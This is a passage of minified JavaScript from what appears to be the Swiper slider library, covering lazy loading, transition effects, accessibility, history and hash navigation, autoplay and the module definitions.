i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var 